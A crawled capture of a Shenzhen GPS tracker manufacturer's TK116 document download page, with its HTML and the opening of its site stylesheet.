

--- FILE ---
content_type: text/html
request_url: https://eelink.com.cn/EN/DOWNLOAD/TK116.html
body_size: 3798
content:
<!DOCTYPE HTML>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<title>　TK116　GPS Tracker Documents_SHENZHEN EELINK COMMUNICATION TECHNOLOGY CO.LTD-Professional GPS Tracker Manufacture</title>
<meta name="keywords" content="TK116,GPS,Tracker,Documents," />
<meta name="description" content="TK116 Specification Download" />
<link rel="icon" href="/favicon.ico" type="image/ico">
<link rel="shortcut icon" href="/favicon.ico">
<!--[if IE 6]>
<script src="/style/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('div, ul, img, li, input'); 
</script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://libs.useso.com/js/html5shiv/3.7/html5shiv.min.js"></script>
<script type="text/javascript" src="http://libs.useso.com/js/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<!--  <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300%7CSource+Sans+Pro:400,300,600,400italic' rel='stylesheet' type='text/css'> -->
<link rel="stylesheet" href="/style/css/H-ui.css">
<link rel="stylesheet" href="/style/css/iconfont.css">
<link rel="stylesheet" href="/style/css/app.css">
<link rel="stylesheet" href="/style/css/animate.min.css">
<script type="text/javascript" src="/style/js/plugins.js"></script>
<script type="text/javascript" src="/style/js/main.js"></script>
<script src="http://js.passport.qihucdn.com/11.0.1.js" id="sozz"></script>
<script charset="utf-8" src="http://s2.qhimg.com/static/ab77b6ea7f3fbf79.js"></script>
<script type="text/javascript" src="/style/js/wow.min.js"></script>
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true
});
wow.init();
};
</script>
<!--[if lte IE 8]><script src="/style/js/respond.min.js"></script> <script src="/style/js/excanvas.js"></script> <![endif]-->
<!--[if lte IE 7]><script src="/style/js/lte-ie7.js"></script><link href="/style/assets/css/bs-ie7.css" rel="stylesheet"><![endif]-->
</head>
<body class="home page">
<header class="navbar-wrapper">
  <div class="navbar">
    <div class="container cl">
      <h1><a class="logo navbar-logo f-l mr-10 hidden-xs" href="/EN" title="SHENZHEN EELINK COMMUNICATION TECHNOLOGY CO.LTD--Professional GPS Tracker Manufacturer"> <img src="/style/images/EN_logo.png"  alt="深圳移联通信"></a></h1>
      <a class="logo navbar-logo-m f-l mr-10 visible-xs" href="/EN"><img src="/style/images/mlogo.png" class="img-responsive"  alt="深圳移联通信" ></a> 
	  <a aria-hidden="false" class="nav-toggle Hui-iconfont visible-xs" href="javascript:;"><i class="icon iconfont">&#xe60c;</i></a>
     
	 <nav class="nav navbar-nav nav-collapse" role="navigation" id="Hui-navbar">
        
	  <ul class="cl">
		<a href="http://www.eelink.com.cn" title="EELINK Chinese Site"> <img src="/style/images/chinese.png"  alt="EELINK Chinese Site"></a>
 
<!--		  <li id="about"><a href="/EN/">HOME</a></li> !-->
		  <li id="about"><a href="/EN/EELINK/">ABOUT EELINK</a></li>
		  <li id="about"><a href="/EN/PRODUCT/">PRODUCT</a></li>
		  <li id="about"><a href="/EN/SERVICE/">SERVICE</a></li>
		  <li id="about"><a href="/EN/SOLUTION/">SOLUTION</a></li>
		  <li id="about"><a href="/EN/DOWNLOAD/">DOWNLOAD</a></li>
		  <li id="about"><a href="/EN/NEWS/">NEWS</a></li>
		  <li id="about"><a href="http://www.eelinktracker.com">PURCHASE</a></li>
		  
<!--		  
          <li><a href="/CN/">定位器</a></li>
          <li id='current'><a href='/EN/' >GPS Tracker</a> </li>
!-->
	  </ul>
     </nav>
      <nav class="navbar-userbar hidden-xs"> </nav>
    </div>
  </div>
</header>


  <link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="http://cdn.dowebok.com/98/css/animate.min.css">
<div class="sito animated fadeIn">
  <section class="section " id="newsdetail">
    <div class="container">
      <div id="detailbox">
        <div class="tle"> HOME > GPS Tracker > DOWNLOAD > </div>
        <div class="caes_title">
          <h1>　TK116　GPS Tracker Documents</h1>
          <ul>
            <li class="li01"><a href="/EN/DOWNLOAD/"></a></li>
            <li class="li02"><a href='/EN/DOWNLOAD/TK115.html' title="　TK115　GPS Tracker Documents"></a> </li>
            <li class="li03"><a href='/EN/DOWNLOAD/TK119.html' title="　TK119　GPS Tracker Documents"></a> </li>
          </ul>
        </div>
        <div class="news_edit">
          <p><a href="/EN/PRODUCT/VEHICLE-TRACKER/TK116.html" target="_blank"><img alt="TK116 data" src="/uploads/allimg/180605/1-1P6051H14GJ.jpg" style="width: 1180px;" /></a><br />
<br />
<h3>
	<strong><a href="http://www.eelink.com.cn/uploads/datasheet/TK116-GPS-TRACKER-MANUAL-EN.pdf" target="_blank"><span style="color: rgb(255, 0, 0); font-size: 48px;">TK116 Specification Download</span></a></strong></h3>
</p>
        </div>
      </div>
    </div>
  </section>
</div>
﻿<div class="modle_map1" id="contact">
  <div class="container cl">
    <ul class="col-lg-7 c_address fmyh">
      <li class="li2"> <i class="icon iconfont">&#xe607;</i>
        <p>ADDRESS：<a href="https://goo.gl/maps/NNTpHG4g7zFf11di6" target="_blank" rel="external nofollow"><span class="show1800">10A, Building B, Tongfang Information Harbor, Number 11, Langshan Rd	 </span></a></p><br>
        <p><a href="https://goo.gl/maps/NNTpHG4g7zFf11di6" target="_blank" rel="external nofollow"><span class="show1800">　　　　Nanshan District, Shenzhen, Guangdong, CHINA</span></a> </p>
      </li>
      <li class="li3"> <i class="icon iconfont">&#xe603;</i>
        <p>WORKING TIME：<br>
          <span class="s1 ttuc">AM 09:00 ~ PM 06:00</span></p>
      </li>
 	  <li> <i class="icon iconfont">&#xe602;</i>
        <p>SKYPE ONLINE：<br>
          <!--<a href="skype:live:sales_11563?chat" target="_blank"><span class="s1 ttuc">Domi_Ren　|</span></a>-->
          <a href="skype:lindy_eelink?chat" target="_blank"><span class="s1 ttuc">Lindy_Wang　|</span></a>
          <a href="skype:anniedingsz?chat" target="_blank"><span class="s1 ttuc">　Annie_Ding　|</span></a>
          <a href="skype:live:tan3051_1?chat" target="_blank"><span class="s1 ttuc">　Jamie_Tan　</span></a>
		</p>
      </li>
  	  <li> <i class="icon iconfont">&#xe606;</i>
        <p>MAIL：<br>
          <a href="mailto:Sales@eelink.com.cn"><span class="s1 ttuc">Sales@eelink.com.cn</span></a> </p>
      </li>
	</ul>
    <div class="col-lg-5 c_copy_1 fr fmyh" id="izziobzb">
      <div class="bg"></div>
      <div class="box">
        <div class="ciads"><a href="/EN" target="_blank" title="深圳移联通信" class="ico"></a></div>
        <!--<p 
		class="p2"><br>
        <a href="/EN" target="_blank">SHENZHEN EELINK COMMUNICATION TECHNOLOGY CO., LTD.</a> SALES PART
		</p>
        <p class="p2">Copyright © 2004-2024
		<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_538666'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s96.cnzz.com/stat.php%3Fid%3D538666%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
		</p> -->
		
		<p 
		class="p2"><br>
        <a href="https://www.eelinktracker.com" target="_blank">GPS tracker manufacturer</a>
		</p>
        <p
        class="p2">
        <a href="https://www.eelinkiot.com" target="_blank">EELINK IoT</a><br>
        </p>
        <p class="p2">© 2004–2025 SHENZHEN EELINK COMMUNICATION TECHNOLOGY CO., LTD.
            <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_538666'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s96.cnzz.com/stat.php%3Fid%3D538666%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
		</p>
		
        </div>
    </div>
  </div>
</div>
<script src="/style/js/jquery.mCustomScrollbar.concat.min.js"></script>
<div id="J_SideNav" class="sidenav" style="display:block">
  <div href="#" class="to-top"></div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76663115-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76663115-1');
</script>


<!--这段代码是专属于这个站点的:eelink.com.cn-->
<!--此段代码添加在</body>前。为保证统计准确，请勿将同一段代码添加到多个站点中。-->

</body>
</html>
 

--- FILE ---
content_type: text/css
request_url: https://eelink.com.cn/style/css/H-ui.css
body_size: 27397
content:
@charset "utf-8";*{word-wrap:break-word}
body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,html,iframe,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
dl,ol,ul{list-style-type:none}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:400}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
button,input{overflow:visible;vertical-align:middle;outline:0}
input[type=submit],input[type=reset],input[type=button],input[type=text],input[type=password]{-webkit-appearance:none;outline:0}
body,button,input,select,td,textarea,th{font-family:"Microsoft Yahei","Hiragino Sans GB","Helvetica Neue",Helvetica,tahoma,arial,"WenQuanYi Micro Hei",Verdana,sans-serif,"\5B8B\4F53";font-size:1em;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
@media(max-width :767px){html{overflow-y:auto}
body,button,input,select,td,textarea,th{font-size:14px}
}
body{line-height:1.6}
h1,h2,h3,h4,h5,h6{font-size:100%}
a,area{outline:0;blr:expression(this.onFocus=this.blur())}
a{text-decoration:none;cursor:pointer}
a:hover{text-decoration:underline;outline:0}
a.ie6:hover{zoom:1}
a:focus{outline:0}
a:active,a:hover{outline:0}
:focus{outline:0}
sub,sup{vertical-align:baseline}
button,input[type=submit],input[type=button]{line-height:normal!important}
img{border:0;vertical-align:middle}
a img,img{-ms-interpolation-mode:bicubic}
*html{overflow:-moz-scrollbars-vertical;zoom:expression(function(ele){ele.style.zoom = "1";document.execCommand("BackgroundImageCache",false,true)}
(this))}
address,article,aside,details,figcaption,figure,footer,header,hgroup,legend,menu,nav,section{display:block;margin:0;padding:0}
time{display:inline}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none}
legend{width:100%;margin-bottom:20px;font-size:21px;line-height:40px;border:0;border-bottom:1px solid #e5e5e5}
legend small{font-size:15px;color:#999}
svg:not(:root){overflow:hidden}
fieldset{border-width:0;padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
.cl:after,.clearfix:after{content:"\20";display:block;height:0;clear:both;visibility:hidden}
.cl,.clearfix{zoom:1}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-pro{padding-right:0px;padding-left:0px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
@media(min-width :992px){.container{width:960px}
}
@media(min-width :1200px){.container{width:1170px}
}
@media(min-width :1300px){.container{width:1270px}
}
@media print{.container{width:auto}
}
.row{box-sizing:border-box;margin-left:-15px;margin-right:-15px}
.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;position:relative;padding-left:15px;padding-right:15px;box-sizing:border-box;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}
.col-1{width:8.33333%}
.col-2{width:16.66667%}
.col-3{width:25%}
.col-4{width:33.33333%}
.col-5{width:41.66667%}
.col-6{width:50%}
.col-7{width:58.33333%}
.col-8{width:66.66667%}
.col-9{width:75%}
.col-10{width:83.33333%}
.col-11{width:91.66667%}
.col-12{width:100%}
.col-offset-0{margin-left:0}
.col-offset-1{margin-left:8.33333%}
.col-offset-2{margin-left:16.66667%}
.col-offset-3{margin-left:25%}
.col-offset-4{margin-left:33.33333%}
.col-offset-5{margin-left:41.66667%}
.col-offset-6{margin-left:50%}
.col-offset-7{margin-left:58.33333%}
.col-offset-8{margin-left:66.66667%}
.col-offset-9{margin-left:75%}
.col-offset-10{margin-left:83.33333%}
.col-offset-11{margin-left:91.66667%}
.col-push-0{position:relative;left:0;right:auto}
.col-pull-0{right:0;left:auto}
.col-push-1{left:8.33333%;right:auto}
.col-pull-1{right:8.33333%;left:auto}
.col-push-2{left:16.66667%;right:auto}
.col-pull-2{right:16.66667%;left:auto}
.col-push-3{left:25%;right:auto}
.col-pull-3{right:25%;left:auto}
.col-push-4{left:33.33333%;right:auto}
.col-pull-4{right:33.33333%;left:auto}
.col-push-5{left:41.66667%;right:auto}
.col-pull-5{right:41.66667%;left:auto}
.col-push-6{left:50%;right:auto}
.col-pull-6{right:50%;left:auto}
.col-push-7{left:58.33333%;right:auto}
.col-pull-7{right:58.33333%;left:auto}
.col-push-8{left:66.66667%;right:auto}
.col-pull-8{right:66.66667%;left:auto}
.col-push-9{left:75%;right:auto}
.col-pull-9{right:75%;left:auto}
.col-push-10{left:83.33333%;right:auto}
.col-pull-10{right:83.33333%;left:auto}
.col-push-11{left:91.66667%;right:auto}
.col-pull-11{right:91.66667%;left:auto}
.col-1-1{width:100%}
.col-2-1{width:50%}
.col-3-1{width:33.333333%}
.col-3-2{width:66.666667%}
.col-4-1{width:25%}
.col-4-3{width:75%}
.col-5-1{width:20%}
.col-5-2{width:40%}
.col-5-3{width:60%}
.col-5-4{width:80%}
.col-6-1{width:16.666667%}
.col-6-5{width:83.333333%}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-xs-pull-12{right:100%}
.col-xs-pull-11{right:91.66666667%}
.col-xs-pull-10{right:83.33333333%}
.col-xs-pull-9{right:75%}
.col-xs-pull-8{right:66.66666667%}
.col-xs-pull-7{right:58.33333333%}
.col-xs-pull-6{right:50%}
.col-xs-pull-5{right:41.66666667%}
.col-xs-pull-4{right:33.33333333%}
.col-xs-pull-3{right:25%}
.col-xs-pull-2{right:16.66666667%}
.col-xs-pull-1{right:8.33333333%}
.col-xs-pull-0{right:auto}
.col-xs-push-12{left:100%}
.col-xs-push-11{left:91.66666667%}
.col-xs-push-10{left:83.33333333%}
.col-xs-push-9{left:75%}
.col-xs-push-8{left:66.66666667%}
.col-xs-push-7{left:58.33333333%}
.col-xs-push-6{left:50%}
.col-xs-push-5{left:41.66666667%}
.col-xs-push-4{left:33.33333333%}
.col-xs-push-3{left:25%}
.col-xs-push-2{left:16.66666667%}
.col-xs-push-1{left:8.33333333%}
.col-xs-push-0{left:auto}
.col-xs-offset-12{margin-left:100%}
.col-xs-offset-11{margin-left:91.66666667%}
.col-xs-offset-10{margin-left:83.33333333%}
.col-xs-offset-9{margin-left:75%}
.col-xs-offset-8{margin-left:66.66666667%}
.col-xs-offset-7{margin-left:58.33333333%}
.col-xs-offset-6{margin-left:50%}
.col-xs-offset-5{margin-left:41.66666667%}
.col-xs-offset-4{margin-left:33.33333333%}
.col-xs-offset-3{margin-left:25%}
.col-xs-offset-2{margin-left:16.66666667%}
.col-xs-offset-1{margin-left:8.33333333%}
.col-xs-offset-0{margin-left:0}
@media(max-width:767px){.responsive [class*=" col-"],.responsive [class^=col-]{float:none!important;width:auto!important}
.responsive [class*=" col-offset-"],.responsive [class^=col-offset-]{margin-left:0!important}
}
@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}
.col-sm-12{width:100%}
.col-sm-11{width:91.66666666666666%}
.col-sm-10{width:83.33333333333334%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666666666666%}
.col-sm-7{width:58.333333333333336%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666666666667%}
.col-sm-4{width:33.33333333333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.666666666666664%}
.col-sm-1{width:8.333333333333332%}
.col-sm-pull-12{right:100%}
.col-sm-pull-11{right:91.66666666666666%}
.col-sm-pull-10{right:83.33333333333334%}
.col-sm-pull-9{right:75%}
.col-sm-pull-8{right:66.66666666666666%}
.col-sm-pull-7{right:58.333333333333336%}
.col-sm-pull-6{right:50%}
.col-sm-pull-5{right:41.66666666666667%}
.col-sm-pull-4{right:33.33333333333333%}
.col-sm-pull-3{right:25%}
.col-sm-pull-2{right:16.666666666666664%}
.col-sm-pull-1{right:8.333333333333332%}
.col-sm-pull-0{right:0}
.col-sm-push-12{left:100%}
.col-sm-push-11{left:91.66666666666666%}
.col-sm-push-10{left:83.33333333333334%}
.col-sm-push-9{left:75%}
.col-sm-push-8{left:66.66666666666666%}
.col-sm-push-7{left:58.333333333333336%}
.col-sm-push-6{left:50%}
.col-sm-push-5{left:41.66666666666667%}
.col-sm-push-4{left:33.33333333333333%}
.col-sm-push-3{left:25%}
.col-sm-push-2{left:16.666666666666664%}
.col-sm-push-1{left:8.333333333333332%}
.col-sm-push-0{left:0}
.col-sm-offset-12{margin-left:100%}
.col-sm-offset-11{margin-left:91.66666666666666%}
.col-sm-offset-10{margin-left:83.33333333333334%}
.col-sm-offset-9{margin-left:75%}
.col-sm-offset-8{margin-left:66.66666666666666%}
.col-sm-offset-7{margin-left:58.333333333333336%}
.col-sm-offset-6{margin-left:50%}
.col-sm-offset-5{margin-left:41.66666666666667%}
.col-sm-offset-4{margin-left:33.33333333333333%}
.col-sm-offset-3{margin-left:25%}
.col-sm-offset-2{margin-left:16.666666666666664%}
.col-sm-offset-1{margin-left:8.333333333333332%}
.col-sm-offset-0{margin-left:0}
}
@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}
.col-md-12{width:100%}
.col-md-11{width:91.66666666666666%}
.col-md-10{width:83.33333333333334%}
.col-md-9{width:75%}
.col-md-8{width:66.66666666666666%}
.col-md-7{width:58.333333333333336%}
.col-md-6{width:50%}
.col-md-5{width:41.66666666666667%}
.col-md-4{width:33.33333333333333%}
.col-md-3{width:25%}
.col-md-2{width:16.666666666666664%}
.col-md-1{width:8.333333333333332%}
.col-md-pull-12{right:100%}
.col-md-pull-11{right:91.66666666666666%}
.col-md-pull-10{right:83.33333333333334%}
.col-md-pull-9{right:75%}
.col-md-pull-8{right:66.66666666666666%}
.col-md-pull-7{right:58.333333333333336%}
.col-md-pull-6{right:50%}
.col-md-pull-5{right:41.66666666666667%}
.col-md-pull-4{right:33.33333333333333%}
.col-md-pull-3{right:25%}
.col-md-pull-2{right:16.666666666666664%}
.col-md-pull-1{right:8.333333333333332%}
.col-md-pull-0{right:0}
.col-md-push-12{left:100%}
.col-md-push-11{left:91.66666666666666%}
.col-md-push-10{left:83.33333333333334%}
.col-md-push-9{left:75%}
.col-md-push-8{left:66.66666666666666%}
.col-md-push-7{left:58.333333333333336%}
.col-md-push-6{left:50%}
.col-md-push-5{left:41.66666666666667%}
.col-md-push-4{left:33.33333333333333%}
.col-md-push-3{left:25%}
.col-md-push-2{left:16.666666666666664%}
.col-md-push-1{left:8.333333333333332%}
.col-md-push-0{left:0}
.col-md-offset-12{margin-left:100%}
.col-md-offset-11{margin-left:91.66666666666666%}
.col-md-offset-10{margin-left:83.33333333333334%}
.col-md-offset-9{margin-left:75%}
.col-md-offset-8{margin-left:66.66666666666666%}
.col-md-offset-7{margin-left:58.333333333333336%}
.col-md-offset-6{margin-left:50%}
.col-md-offset-5{margin-left:41.66666666666667%}
.col-md-offset-4{margin-left:33.33333333333333%}
.col-md-offset-3{margin-left:25%}
.col-md-offset-2{margin-left:16.666666666666664%}
.col-md-offset-1{margin-left:8.333333333333332%}
.col-md-offset-0{margin-left:0}
}
@media(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-news,.col-lg-coop,.col-lg-download,.col-lg-pro,.col-lg-pro-en,.col-lg-news,.col-lg-4-news,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}
.col-lg-12{width:100%}
.col-lg-11{width:91.66666666666666%}
.col-lg-10{width:83.33333333333334%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666666666666%}
.col-lg-7{width:58.333333333333336%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666666666667%}
.col-lg-4{width:25%}
.col-lg-news{width:25%}
.col-lg-coop{width:50%}
.col-lg-download{width:13.5%}
.col-lg-pro{width:20%}
.col-lg-pro-en{width:25%}
.col-lg-4-news{width:50%}
.col-lg-3{width:33.33333333333333%}
.col-lg-2{width:16.666666666666664%}
.col-lg-1{width:8.333333333333332%}
.col-lg-pull-12{right:100%}
.col-lg-pull-11{right:91.66666666666666%}
.col-lg-pull-10{right:83.33333333333334%}
.col-lg-pull-9{right:75%}
.col-lg-pull-8{right:66.66666666666666%}
.col-lg-pull-7{right:58.333333333333336%}
.col-lg-pull-6{right:50%}
.col-lg-pull-5{right:41.66666666666667%}
.col-lg-pull-4{right:33.33333333333333%}
.col-lg-pull-3{right:25%}
.col-lg-pull-2{right:16.666666666666664%}
.col-lg-pull-1{right:8.333333333333332%}
.col-lg-pull-0{right:0}
.col-lg-push-12{left:100%}
.col-lg-push-11{left:91.66666666666666%}
.col-lg-push-10{left:83.33333333333334%}
.col-lg-push-9{left:75%}
.col-lg-push-8{left:66.66666666666666%}
.col-lg-push-7{left:58.333333333333336%}
.col-lg-push-6{left:50%}
.col-lg-push-5{left:41.66666666666667%}
.col-lg-push-4{left:33.33333333333333%}
.col-lg-push-3{left:25%}
.col-lg-push-2{left:16.666666666666664%}
.col-lg-push-1{left:8.333333333333332%}
.col-lg-push-0{left:0}
.col-lg-offset-12{margin-left:100%}
.col-lg-offset-11{margin-left:91.66666666666666%}
.col-lg-offset-10{margin-left:83.33333333333334%}
.col-lg-offset-9{margin-left:75%}
.col-lg-offset-8{margin-left:66.66666666666666%}
.col-lg-offset-7{margin-left:58.333333333333336%}
.col-lg-offset-6{margin-left:50%}
.col-lg-offset-5{margin-left:41.66666666666667%}
.col-lg-offset-4{margin-left:33.33333333333333%}
.col-lg-offset-3{margin-left:25%}
.col-lg-offset-2{margin-left:16.666666666666664%}
.col-lg-offset-1{margin-left:8.333333333333332%}
.col-lg-offset-0{margin-left:0}
}
.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}
@media(max-width :767px){.visible-xs{display:block!important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row!important}
td.visible-xs,th.visible-xs{display:table-cell!important}
.hidden-xs{display:none!important}
.visible-xs-block{display:block!important}
.visible-xs-inline{display:inline!important}
.visible-xs-inline-block{display:inline-block!important}
}
@media(min-width :768px) and (max-width:991px){.visible-sm{display:block!important}
table.visible-sm{display:table}
tr.visible-sm{display:table-row!important}
td.visible-sm,th.visible-sm{display:table-cell!important}
.hidden-sm{display:none!important}
.visible-sm-block{display:block!important}
.visible-sm-inline{display:inline!important}
.visible-sm-inline-block{display:inline-block!important}
}
@media(min-width :992px) and (max-width:1199px){.visible-md{display:block!important}
table.visible-md{display:table}
tr.visible-md{display:table-row!important}
td.visible-md,th.visible-md{display:table-cell!important}
.hidden-md{display:none!important}
.visible-md-block{display:block!important}
.visible-md-inline{display:inline!important}
.visible-md-inline-block{display:inline-block!important}
}
@media(min-width :1200px){.visible-lg{display:block!important}
table.visible-lg{display:table}
tr.visible-lg{display:table-row!important}
td.visible-lg,th.visible-lg{display:table-cell!important}
.hidden-lg{display:none!important}
.visible-lg-block{display:block!important}
.visible-lg-inline{display:inline!important}
.visible-lg-inline-block{display:inline-block!important}
}
.visible-print{display:none!important}
.visible-print-block{display:none!important}
.visible-print-inline{display:none!important}
.visible-print-inline-block{display:none!important}
@media print{.visible-print{display:block!important}
table.visible-print{display:table}
tr.visible-print{display:table-row!important}
td.visible-print,th.visible-print{display:table-cell!important}
.visible-print-block{display:block!important}
.visible-print-inline{display:inline!important}
.visible-print-inline-block{display:inline-block!important}
.hidden-print{display:none!important}
}
.Hui-wraper,.wp{margin-left:auto;margin-right:auto;text-align:left}
.sd{float:right}
.ct2 .mn{float:left}
.ct2 .sd{float:right}
.ct2_r .leftmenu{float:left}
.ct2_r .mn{float:right}
.ct3 .app{float:left;margin-right:20px}
.ct3 .mn{float:left;border-left:solid 1px #ddd}
.ct3 .sd{float:right}
.w-1000{width:1000px}
.w-980{width:980px}
.w-300{width:300px}
.w-200{width:200px}
@media(max-width:1000px){,.Hui-wraper,.wp{width:auto!important;padding:0 15px!important}
}
@media print{.Hui-wraper{width:auto}
}
h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.1;color:inherit}
h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}
h1,h2,h3{padding:0px}
h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}
